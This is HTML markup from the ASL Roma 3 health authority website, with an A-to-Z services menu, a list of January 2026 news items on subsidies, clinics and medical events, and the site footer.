<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/g/" class="elementor-item">G</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/h/" class="elementor-item">H</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/" class="elementor-item">I</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/l/" class="elementor-item">L</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/m/" class="elementor-item">M</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/n/" class="elementor-item">N</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/o/" class="elementor-item">O</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/p/" class="elementor-item">P</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/r/" class="elementor-item">R</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/s/" class="elementor-item">S</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/t/" class="elementor-item">T</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/u/" class="elementor-item">U</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/v/" class="elementor-item">V</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/z/" class="elementor-item">Z</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-5cab125c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item" tabindex="-1">A</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/b/" class="elementor-item" tabindex="-1">B</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/" class="elementor-item" tabindex="-1">C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/d/" class="elementor-item" tabindex="-1">D</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/" class="elementor-item" tabindex="-1">E</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/f/" class="elementor-item" tabindex="-1">F</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/g/" class="elementor-item" tabindex="-1">G</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/h/" class="elementor-item" tabindex="-1">H</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/" class="elementor-item" tabindex="-1">I</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/l/" class="elementor-item" tabindex="-1">L</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/m/" class="elementor-item" tabindex="-1">M</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/n/" class="elementor-item" tabindex="-1">N</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/o/" class="elementor-item" tabindex="-1">O</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/p/" class="elementor-item" tabindex="-1">P</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/r/" class="elementor-item" tabindex="-1">R</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/s/" class="elementor-item" tabindex="-1">S</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/t/" class="elementor-item" tabindex="-1">T</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/u/" class="elementor-item" tabindex="-1">U</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/v/" class="elementor-item" tabindex="-1">V</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/z/" class="elementor-item" tabindex="-1">Z</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d350b66 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="6d350b66" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aslroma3.it/wp-content/plugins/_elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-64120 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aslroma3.it/accesso-ai-contributi-per-acquisto-della-parrucca-per-persone-affette-da-alopecia/" >
				Accesso ai contributi per acquisto della parrucca per persone affette da alopecia			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Avviso pubblico per l’accesso ai contributi per acquisto della parrucca in favore di persone sottoposte a terapia oncologica o altre patologie mediche. Istituzione della Banca della parrucca e modalità di accesso alla Banca della Parrucca. La Regione Lazio ha istituito un contributo</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.aslroma3.it/accesso-ai-contributi-per-acquisto-della-parrucca-per-persone-affette-da-alopecia/" >
				Read More »			</a>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 Gennaio 2026		</span>
				<span class="elementor-post-avatar">
			Nessun commento		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-64116 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aslroma3.it/in-via-lupatelli-a-roma-il-secondo-centro-antifumo-della-asl-roma-3/" >
				In Via Lupatelli a Roma il secondo Centro Antifumo della ASL Roma 3			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La ASL Roma 3 ha attivato il secondo Centro Antifumo nella sede della UOC Salute e Dipendenze della ASL Roma 3 di via Lupatelli a Roma. Tutti i martedì dalle ore 09.30 alle ore 13.30 è possibile rivolgersi al personale sanitario per</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.aslroma3.it/in-via-lupatelli-a-roma-il-secondo-centro-antifumo-della-asl-roma-3/" >
				Read More »			</a>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 Gennaio 2026		</span>
				<span class="elementor-post-avatar">
			Nessun commento		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-64059 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aslroma3.it/asl-roma-3-workshop-su-riparazione-laparoscopica-del-prolasso-degli-organi-pelvici-con-matrici-titanizzate/" >
				ASL Roma 3, workshop su “Riparazione laparoscopica del prolasso degli organi pelvici con matrici titanizzate”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>“Riparazione laparoscopica del prolasso degli organi pelvici con matrici titanizzate”. Questo il titolo del corso teorico pratico di lunedì 19 gennaio all’interno dell’ospedale Grassi di Ostia tra sessione teorica e programma operatorio. Scarica Allegato</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.aslroma3.it/asl-roma-3-workshop-su-riparazione-laparoscopica-del-prolasso-degli-organi-pelvici-con-matrici-titanizzate/" >
				Read More »			</a>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 Gennaio 2026		</span>
				<span class="elementor-post-avatar">
			Nessun commento		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-63925 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aslroma3.it/ospedale-grassi-il-31-01-appuntamento-con-gestione-del-paziente-anemico-il-ruolo-della-medicina-territoriale-della-asl-roma-3/" >
				Ospedale Grassi, il 31/01 appuntamento con “Gestione del paziente anemico: il ruolo della medicina territoriale della ASL Roma 3”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>“Gestione del paziente anemico: il ruolo della medicina territoriale della ASL Roma 3”. Questo il tema del corso che si terrà sabato 31 gennaio 2026 all’interno dell’Aula Sinibaldi dell’ospedale Grassi di Ostia. L’evento, che si svolgerà dalle 9 alle 13, vede come</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.aslroma3.it/ospedale-grassi-il-31-01-appuntamento-con-gestione-del-paziente-anemico-il-ruolo-della-medicina-territoriale-della-asl-roma-3/" >
				Read More »			</a>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 Gennaio 2026		</span>
				<span class="elementor-post-avatar">
			Nessun commento		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-63844 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aslroma3.it/avviso-allutenza-documentazione-per-le-domande-di-partecipazione-ai-soggiorni-vacanza-per-persone-con-disabilita-e-con-disagio-psichico/" >
				AVVISO ALL’UTENZA &#8211; DOCUMENTAZIONE PER LE DOMANDE DI PARTECIPAZIONE AI SOGGIORNI VACANZA PER PERSONE CON DISABILITÀ E CON DISAGIO PSICHICO			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>In relazione all’organizzazione e realizzazione dei servizi per la vacanza per l’anno 2026, in favore delle persone con disabilità e con disagio psichico di cui all’art. 29, della legge regionale 11/2016 e della Deliberazione Regione Lazio n. 1121 del 19 dicembre 2024.</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.aslroma3.it/avviso-allutenza-documentazione-per-le-domande-di-partecipazione-ai-soggiorni-vacanza-per-persone-con-disabilita-e-con-disagio-psichico/" >
				Read More »			</a>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 Gennaio 2026		</span>
				<span class="elementor-post-avatar">
			Nessun commento		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-63686 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.aslroma3.it/avviso-allutenza-trasferimento-degli-uffici-del-centro-del-disagio-lavorativo/" >
				AVVISO ALL’UTENZA &#8211; Trasferimento degli uffici del Centro del Disagio Lavorativo			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Gli uffici del Centro del Disagio lavorativo della ASL Roma 3 sono stati trasferiti da Via Casal Bernocchi nella sede del Poliambulatorio di Ostia in via Federico Paolini 34. Per ogni tipo di informazione è possibile contattare la segreteria del Centro al</p>
		</div>
					<a class="elementor-post__read-more" href="https://www.aslroma3.it/avviso-allutenza-trasferimento-degli-uffici-del-centro-del-disagio-lavorativo/" >
				Read More »			</a>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13 Gennaio 2026		</span>
				<span class="elementor-post-avatar">
			Nessun commento		</span>
				</div>
					</div>
		</article>
				</div>


		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="4822" class="elementor elementor-4822 elementor-location-footer" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b70e2f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b70e2f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-509e7b89" data-id="509e7b89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d07c72e elementor-widget elementor-widget-image" data-id="2d07c72e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="250" height="187" src="https://www.aslroma3.it/wp-content/uploads/2020/05/asl_logo_footer2.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-2014afe0 elementor-widget elementor-widget-image" data-id="2014afe0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.regione.lazio.it" target="_blank">
							<img width="300" height="83" src="https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-300x83.png" class="attachment-medium size-medium" alt="Regione Lazio" loading="lazy" srcset="https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-300x83.png 300w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-1024x282.png 1024w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-768x212.png 768w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-1536x424.png 1536w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-2048x565.png 2048w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-640x177.png 640w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74256efa" data-id="74256efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4eb72882 elementor-widget elementor-widget-heading" data-id="4eb72882" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contattaci</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-202b34c2 elementor-widget elementor-widget-spacer" data-id="202b34c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10ba2474 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="10ba2474" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
@media (min-width:768px){.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-icon-box .elementor-icon-box-icon{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-icon-box .elementor-icon-box-wrapper{text-align:center}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}</style>		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/azienda/">
				<i aria-hidden="true" class="far fa-building"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/azienda/" >
						Azienda					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47e2cd0 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="47e2cd0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/urp/">
				<i aria-hidden="true" class="fas fa-info"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/urp/" >
						Urp					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65a1580e elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="65a1580e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/urp/contattaci/">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/urp/contattaci/" >
						Contattaci					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2aec3902 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2aec3902" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/servizi-dalla-a-alla-z/p/prenotazioni/">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/servizi-dalla-a-alla-z/p/prenotazioni/" >
						Prenotazioni					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5e47c2d3" data-id="5e47c2d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-681b3e37 elementor-widget elementor-widget-heading" data-id="681b3e37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Note Legali</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-48160554 elementor-widget elementor-widget-spacer" data-id="48160554" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-13d8a65 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="13d8a65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/privacy-policy/">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/privacy-policy/" >
						Privacy					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18801df3 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="18801df3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/wp-content/uploads/2025/06/Mod_Informativa-artt.13_GDPR-ASL-ROMA_3Privacy-Cookie-Policy_v1.0.pdf" target="_blank">
				<i aria-hidden="true" class="fas fa-cookie-bite"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/wp-content/uploads/2025/06/Mod_Informativa-artt.13_GDPR-ASL-ROMA_3Privacy-Cookie-Policy_v1.0.pdf" target="_blank" >
						Cookie Policy					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8f7492c" data-id="8f7492c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8bcdf5 elementor-widget elementor-widget-heading" data-id="c8bcdf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-990b599 elementor-widget elementor-widget-spacer" data-id="990b599" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef7f3c2 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ef7f3c2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/news-eventi/">
				<i aria-hidden="true" class="far fa-newspaper"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/news-eventi/" >
						News					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28569e1 elementor-widget elementor-widget-image" data-id="28569e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.salute.gov.it/portale/news/p3_2_1.jsp?lingua=italiano&#038;menu=notizie&#038;area=nuovoCoronavirus&#038;btnCerca=" target="_blank">
							<img src="https://www.aslroma3.it/wp-content/uploads/elementor/thumbs/tw_recup-pnxnnusez8kparsjazzkefquo8z8p1t0j08ts8zol2.png" title="tw_recup" alt="tw_recup" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5578f111" data-id="5578f111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a5a80bc elementor-widget elementor-widget-heading" data-id="1a5a80bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Seguici su</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-13365849 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="13365849" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-83422df" href="https://www.facebook.com/ASLRoma3/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-88bfb5f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-83279a4" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-59d36cf7 elementor-widget elementor-widget-spacer" data-id="59d36cf7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5a0ef6 elementor-widget elementor-widget-text-editor" data-id="a5a0ef6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>Azienda ASL Roma 3<br />Sede Legale: Via Casal Bernocchi, 73 &#8211; 00125 Roma</h4><h4>C.F. &#8211; P.IVA 04733491007</h4>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<div class="simple-banner simple-banner-text" style="display:none !important"></div><div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://www.aslroma3.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tabs we-tab-area">
                        <button class="sparkle-tab-menu active" id="sparkle-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content tab-content" id="sparkle-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#">Aree in Staff</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-2863 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
